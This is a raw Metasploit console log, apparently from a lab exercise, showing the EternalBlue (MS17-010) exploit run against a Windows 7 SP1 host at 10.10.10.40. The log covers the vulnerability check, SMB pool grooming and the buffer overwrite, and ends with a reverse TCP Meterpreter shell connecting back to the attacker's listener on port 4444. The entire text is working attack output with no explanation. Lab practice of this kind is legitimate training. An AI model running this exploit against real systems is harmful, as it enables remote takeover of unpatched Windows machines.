 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.7:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 10.10.10.40
[*] Meterpreter session 2 opened (10.10.14.7:4444 -> 10.10.10.40:49159) at 2020-09-10 11:45:55 -0400
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >